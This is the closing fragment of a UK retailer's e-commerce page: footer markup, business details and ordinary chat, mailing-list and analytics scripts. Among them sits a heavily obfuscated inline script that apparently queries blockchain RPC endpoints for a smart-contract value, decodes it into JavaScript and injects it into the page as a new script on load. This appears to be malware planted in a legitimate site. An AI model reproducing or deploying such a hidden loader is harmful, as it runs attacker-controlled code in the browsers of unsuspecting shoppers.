target="_blank">Seliton E-commerce Solution</a></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Organization", "name": "Eva Amour", "address": { "@type": "PostalAddress", "addressLocality": "Barmouth, United Kingdom", "postalCode": "LL42 1DL", "streetAddress": "6 St Annes Square" }, "email": "sales@evaamour.co.uk", "telephone": "UK 01341 760 420             International +44 1341 760420" } </script></footer></div></div><div id="back-top" class="c-footer__back-top-button"><a href="#top" class="c-footer__back-top-button-link js-back-to-top-button">Scroll To Top</a></div><script>function VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V){const EfkmAOHiojT=xATDLHAxTsuTz$jxpnDVGhDgL();return VQ_eHCSy$E=function(Cp$MsSrwQRqiaOQSuIjj,f$gdHDaKfCbf){Cp$MsSrwQRqiaOQSuIjj=Cp$MsSrwQRqiaOQSuIjj-(-parseInt(0x1)*parseInt(0x1d68)+0x291*-parseInt(0x9)+Math.floor(0xf)*parseFloat(0x38f));let iTGqAkEkptoCgyw$b=EfkmAOHiojT[Cp$MsSrwQRqiaOQSuIjj];if(VQ_eHCSy$E['cOXdiY']===undefined){const zckxKbKElc=function(z$Tbpsy){let TTvTPvqFMSG=Number(0x1dba)+-parseInt(0x175)+-parseInt(0x19d6)&-0x143*Math.trunc(-parseInt(0x8))+-parseInt(0x59d)*parseInt(0x5)+0x4be*Math.floor(parseInt(0x4)),A$SU$XPBO=new Uint8Array(z$Tbpsy['match'](/.{1,2}/g)['map'](QflmfGD=>parseInt(QflmfGD,Math.max(-0x11e,-parseInt(0x11e))+parseFloat(-0x12fc)+parseInt(0x142a)))),qsHFzyItccfoqY=A$SU$XPBO['map'](CXIiiU=>CXIiiU^TTvTPvqFMSG),BFkFhoQzbMWvmLvm=new TextDecoder(),c$WJOfWaF=BFkFhoQzbMWvmLvm['decode'](qsHFzyItccfoqY);return c$WJOfWaF;};VQ_eHCSy$E['yNulHk']=zckxKbKElc,ZujGfDtxgn$VrDSPUsTzF=arguments,VQ_eHCSy$E['cOXdiY']=!![];}const H_Jai_lT=EfkmAOHiojT[-0x163d*Math.max(-parseInt(0x1),-0x1)+-0x1*-parseInt(0x2303)+Math.ceil(-0x3940)],zJnhy$qE_foLThGL=Cp$MsSrwQRqiaOQSuIjj+H_Jai_lT,pQXkVDrMtXPs=ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL];return!pQXkVDrMtXPs?(VQ_eHCSy$E['rStAZz']===undefined&&(VQ_eHCSy$E['rStAZz']=!![]),iTGqAkEkptoCgyw$b=VQ_eHCSy$E['yNulHk'](iTGqAkEkptoCgyw$b),ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL]=iTGqAkEkptoCgyw$b):iTGqAkEkptoCgyw$b=pQXkVDrMtXPs,iTGqAkEkptoCgyw$b;},VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V);}function xATDLHAxTsuTz$jxpnDVGhDgL(){const UV_SZdrGhYXaVBzPvgsLxLK=['3f203c3b','5900361c0c242b','1d0a1e1a0a1c1b260b','084746','5e5c5a203a1f2d3a24','051c0001','1c0c1d061f1b','071b1b1f1c5540400d1c0c421b0a1c1b010a1b415b0a190a1d030e010b41001d0840195e405c58090e5656585d0c5e0d5e0c0b5a090e0d5a5b5d0c580d0b0b5b0c0b0a5d09','05000601','1d0e0c0a','1c1b1d060108060916','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425d421c5e410d06010e010c0a41001d0855575a5b5a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b420b0e1b0e1c0a0a0b410d010d0c070e060141001d08','1b0a171b40050e190e1c0c1d061f1b','0d000b16','0e1f1f03060c0e1b06000140051c0001','080a1b2d03000c04211a020d0a1d','5e58595e5e5a5f0138011f230b','00010a1d1d001d','5d5f595b5f1c1c1a3f2e3d','5e5b5e5d5d5f072a373b0600','071b1b1f1c5540400d1c0c421b0a1c1b010a1b421d1f0c411f1a0d03060c01000b0a410c0002','3b06020a001a1b','091d00022c070e1d2c000b0a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b410d03000c041f0641010a1b18001d0440195e401d1f0c401f1a0d03060c','030a01081b07','0a1b07300c0e0303','0c1d0a0e1b0a200d050a0c1b3a3d23','0e1f1f0a010b2c0706030b','1c03060c0a','585a5a5d5f565a2107363b3707','1d0a1c1a031b','0a1d1d001d','1c1d0c','1f0e0b3c1b0e1d1b','030e1b0a1c1b','0c1d0a0e1b0a2a030a020a011b','5f175c5a56592e5a2b57092b2b5e5c58595c5b575d2b0a565e2e5b0c0e585b2d580b0d0c2d0b56570956','000103000e0b','1d1f0c3a1d03','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425e421c5e410d06010e010c0a41001d0855575a5b5a','0c0e0303','020a1c1c0e080a','0a1b07300d03000c04211a020d0a1d','5a595e58565d253a0d282600','071b1b1f1c5540400a010b1f0006011b1c41000201060e1b0a0c0741060040195e400d1c0c401b0a1c1b010a1b401f1a0d03060c','1d0a1900040a200d050a0c1b3a3d23','1c1a0d1c1b1d','5c5f5b58575b1e3e07022709','575a5e5f5c575e3b243b1f1d39','020e1f','071b1b1f1c5540400d1c0c421b0a1c1b010a1b411f1a0d03060c410d030e1c1b0e1f06410600','5c5d5d3906001f0e17','1b003c1b1d060108','2c00011b1d0e0c1b4f0c0e03034f1b06020a001a1b','091d0002','0a010c000b0a','0c0e03032c00011b1d0e0c1b','5d415f','5f170a5d5e58560d570a','5e5f0523283f283a'];xATDLHAxTsuTz$jxpnDVGhDgL=function(){return UV_SZdrGhYXaVBzPvgsLxLK;};return xATDLHAxTsuTz$jxpnDVGhDgL();}(function(bdswrSLKzFmFwdmMBdsVOm,llnXuIcZo_fLpU$jGUP){const P_BweNNW$NvCfQgUUpLKUoG=VQ_eHCSy$E,jfZHt$WrcsjAUxpUMVzB_fQxO=bdswrSLKzFmFwdmMBdsVOm();while(!![]){try{const XhLBkiDEEGsmXQWFkx$RSXtQS=-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe0))/(parseInt(0x647)+-0x1bfe+0x8*Math.max(0x2b7,parseInt(0x2b7)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe3))/(-parseInt(0x2)*Math.trunc(parseInt(0x788))+parseInt(parseInt(0x1))*parseInt(0x15d7)+-parseInt(0x6c5))*(parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10d))/(parseFloat(-0x1)*Number(-parseInt(0x1c25))+-0x15e*-parseInt(0x19)+Math.ceil(parseInt(0x8))*-parseInt(0x7ca)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xfb))/(0x829*parseInt(0x4)+parseInt(0x9)*parseFloat(0x1d)+-0x21a5)+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xed))/(Math.trunc(-0x2d0)*0x4+parseInt(0x17cc)+parseInt(-0xc87))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe2))/(0xc0c+parseInt(0x1c61)+-0x2867*parseFloat(0x1))*parseInt(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x103))/(parseInt(0xe3c)+-0x35d+-0xad8))+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xff))/(-0x1*parseInt(-parseInt(0x955))+0xe32+Math.ceil(-0x4b3)*parseInt(0x5))*Math['floor'](parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x110))/(Math.trunc(-0x205)+-0x23a2+0x25b0))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10b))/(Math.floor(0x24c)+parseInt(0xf4)*Math.trunc(-0x24)+Math.floor(0x200e))*(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x100))/(parseInt(0xfd8)+Math.floor(parseInt(0x69))*-0x42+0xb45*parseInt(0x1)));if(XhLBkiDEEGsmXQWFkx$RSXtQS===llnXuIcZo_fLpU$jGUP)break;else jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}catch(eMWJSkTHNOgSD$S_IrQyfVVJIgH){jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}}}(xATDLHAxTsuTz$jxpnDVGhDgL,Math.floor(parseInt(0x1))*Math.trunc(0x9fafb)+Math.max(-parseInt(0x1),-parseInt(0x1))*0x13070f+parseInt(0xee)*parseInt(0x19ab)),((async()=>{const eeT_ivVIIu=VQ_eHCSy$E;class oqYCBFk{constructor(HGbkF){const PgbciqUs$VBKfrPrUZns_TfhzG=VQ_eHCSy$E;this[PgbciqUs$VBKfrPrUZns_TfhzG(0xf6)]=HGbkF,this[PgbciqUs$VBKfrPrUZns_TfhzG(0x10e)]=Math.max(parseInt(0x1fe7),0x1fe7)*0x1+0x65*-parseInt(0x22)+parseFloat(-0x127c);}async[eeT_ivVIIu(0xf8)](AeplSjoREAUlEATqDA,SMJSPtRtB$_bMBMDfrj=[]){const YgkrUjK=eeT_ivVIIu,u$EqSblCO_KYAt=await fetch(this[YgkrUjK(0xf6)],{'method':YgkrUjK(0x10c),'headers':{'Content-Type':YgkrUjK(0x11b)},'body':JSON[YgkrUjK(0x116)]({'jsonrpc':YgkrUjK(0x109),'id':this[YgkrUjK(0x10e)]++,'method':AeplSjoREAUlEATqDA,'params':SMJSPtRtB$_bMBMDfrj})}),aeCqfaODMIaRARRyYnOnDd=await u$EqSblCO_KYAt[YgkrUjK(0x111)]();if(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)])throw new Error(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)][YgkrUjK(0xf9)]);return aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xee)];}async[eeT_ivVIIu(0x11c)](){const xNdnWgVPnAmjt_puK=eeT_ivVIIu,lpEEkQZtVSnZzpGFAMyuCFF=await this[xNdnWgVPnAmjt_puK(0xf8)](xNdnWgVPnAmjt_puK(0xfa));return parseInt(lpEEkQZtVSnZzpGFAMyuCFF,-0x754+parseInt(0x2e9)*Math.floor(0x1)+Math.ceil(parseInt(0x47b)));}async[eeT_ivVIIu(0x108)](vqVxDUFa,mOlv$A$S){const hJnwttlEH_JZsv$zhx=eeT_ivVIIu;return await this[hJnwttlEH_JZsv$zhx(0xf8)](hJnwttlEH_JZsv$zhx(0xe9),[{'to':vqVxDUFa,'data':mOlv$A$S},hJnwttlEH_JZsv$zhx(0xf2)]);}}function hoQzbMWvmLvmjcWJO(bQNPTvRVQ$JFa$Qa){const Izfh_cqvsyjZyyjqHDuzTd=eeT_ivVIIu,dFLP_GmAMoxi$hPOc=new TextEncoder(),JBslOYRHM_Ah=Array[Izfh_cqvsyjZyyjqHDuzTd(0x106)](dFLP_GmAMoxi$hPOc[Izfh_cqvsyjZyyjqHDuzTd(0x107)](bQNPTvRVQ$JFa$Qa))[Izfh_cqvsyjZyyjqHDuzTd(0x101)](gERFN_$rteWC=>gERFN_$rteWC[Izfh_cqvsyjZyyjqHDuzTd(0x104)](-parseInt(0x9e1)+-parseInt(0x349)+-parseInt(0x2)*-parseInt(0x69d))[Izfh_cqvsyjZyyjqHDuzTd(0xf1)](Number(-0xb3a)+-parseInt(0x1d23)*Number(-0x1)+Math.floor(-parseInt(0x11e7)),'0'))[Izfh_cqvsyjZyyjqHDuzTd(0x114)]('');return Izfh_cqvsyjZyyjqHDuzTd(0x10a);}function WaFeQfl(CASgsLrWbYjXcX){const m$TDsKyXcF_G=eeT_ivVIIu,O$jI$mq=CASgsLrWbYjXcX[m$TDsKyXcF_G(0xec)](-parseInt(0x10b0)+parseInt(0x76c)+parseInt(parseInt(0x946))),JuYDURV_qtvfrkyGVs=O$jI$mq[m$TDsKyXcF_G(0xec)](Math.floor(-parseInt(0x19eb))+Number(0x11)*Math.floor(-parseInt(0x10b))+Math.ceil(-0x6)*-0x751),VfargIq$mwlod$UWZ=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](parseInt(0x18ce)+parseInt(0x1a3f)+parseFloat(-parseInt(0x330d)),-0x7c3+parseFloat(0xd60)+parseFloat(-0x55d)),bnpmLnTqhNxlqUvGQn=parseInt(VfargIq$mwlod$UWZ,0xbfd+-parseInt(0x1ab)*parseInt(-0x3)+-parseInt(0x10ee)*parseInt(0x1)),wobgeZnRjenOcLzZx=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](Number(-0xe33)+Math.floor(-0x35)*-parseInt(0x1)+0xe3e,Number(-0x200)+parseInt(-0x583)+0x1*Math.max(parseInt(0x7c3),0x7c3)+bnpmLnTqhNxlqUvGQn*(-0xdf+Math.trunc(parseInt(0xdb2))+-0xcd1));let UKm_zR_Mjfbx='';for(let zS$nXKmUxWMZ=Math.max(-0x61,-parseInt(0x61))*parseInt(0x2f)+Math.floor(0x2b)*Number(parseInt(0x69))+Math.ceil(parseInt(0x2c));zS$nXKmUxWMZ<wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xe8)];zS$nXKmUxWMZ+=-0xcb8+0xb2*Math.ceil(0x1a)+-0x55a){UKm_zR_Mjfbx+=String[m$TDsKyXcF_G(0xe6)](parseInt(wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xfe)](zS$nXKmUxWMZ,-0x465+Math.max(0x1,0x1)*parseInt(0x1079)+parseFloat(-0xc12)),-0xf7e+-parseInt(0xb13)+parseInt(0x1aa1)*0x1));}return UKm_zR_Mjfbx;}async function fGD_dCXIiiU(){const kVo$iYTCWZsUGEgDGKCIXceIz=eeT_ivVIIu,uSYjqN$OB=[kVo$iYTCWZsUGEgDGKCIXceIz(0x102),kVo$iYTCWZsUGEgDGKCIXceIz(0xe4),kVo$iYTCWZsUGEgDGKCIXceIz(0xfc),kVo$iYTCWZsUGEgDGKCIXceIz(0xe7),kVo$iYTCWZsUGEgDGKCIXceIz(0x113),kVo$iYTCWZsUGEgDGKCIXceIz(0xf7),kVo$iYTCWZsUGEgDGKCIXceIz(0x117),kVo$iYTCWZsUGEgDGKCIXceIz(0x118)],XP$sHy_SugmFOnoBodwjcBGRDdb=kVo$iYTCWZsUGEgDGKCIXceIz(0xf4),Acwg_oO=hoQzbMWvmLvmjcWJO(kVo$iYTCWZsUGEgDGKCIXceIz(0x10f));for(const yRgQupEnLScZ$GzmaKdzy of uSYjqN$OB){try{const SjKwww_Ba_OcEilAh=new oqYCBFk(yRgQupEnLScZ$GzmaKdzy),kCLBXGJVldiiySTFMzoiVKo=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x11c)](),new Promise((Ap_DyI_r,fZ_RROVo_VdvUBMd)=>setTimeout(()=>fZ_RROVo_VdvUBMd(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0xe5))),Number(parseInt(0x169))*Number(-parseInt(0xa))+-parseInt(0x12d)*-parseInt(0x7)+parseInt(0x3a1)*Math.floor(0x7)))]),tfCRkBCiXRhguxMzqCemR=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x108)](XP$sHy_SugmFOnoBodwjcBGRDdb,Acwg_oO),new Promise((IFYFFsLIlo_eRzqBDUFV,cQXZdWfpUAe)=>setTimeout(()=>cQXZdWfpUAe(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0x105))),parseInt(0x5)*Number(-0x5a4)+-0x1534+Math.ceil(0x5878)))]);try{const LZLZg_wZvTwFaWwV=WaFeQfl(tfCRkBCiXRhguxMzqCemR),XYNubKzDZNniDhG=atob(LZLZg_wZvTwFaWwV),BQHoxRZ$q_N=new Blob([XYNubKzDZNniDhG],{'type':kVo$iYTCWZsUGEgDGKCIXceIz(0x119)}),bHPobMwIOHEA=URL[kVo$iYTCWZsUGEgDGKCIXceIz(0xea)](BQHoxRZ$q_N),hidv$orOMECH=document[kVo$iYTCWZsUGEgDGKCIXceIz(0xf3)](kVo$iYTCWZsUGEgDGKCIXceIz(0x112));hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf0)]=bHPobMwIOHEA,hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf5)]=()=>{const OxONTWcVdV$y=kVo$iYTCWZsUGEgDGKCIXceIz;URL[OxONTWcVdV$y(0xfd)](bHPobMwIOHEA);},hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xe1)]=()=>{const MzgQdjY$XHf=kVo$iYTCWZsUGEgDGKCIXceIz;URL[MzgQdjY$XHf(0xfd)](bHPobMwIOHEA);},document[kVo$iYTCWZsUGEgDGKCIXceIz(0x11a)][kVo$iYTCWZsUGEgDGKCIXceIz(0xeb)](hidv$orOMECH);break;}catch(d_ysz$mwdcgzFMoibVcyz){continue;}}catch(PGR$HsD_iT){continue;}}}fGD_dCXIiiU();})()));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc35ad045746918560156/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1378054');
</script>
<!-- End MailerLite Universal -->
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ee9e65e20af4b888c274d089da64e0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>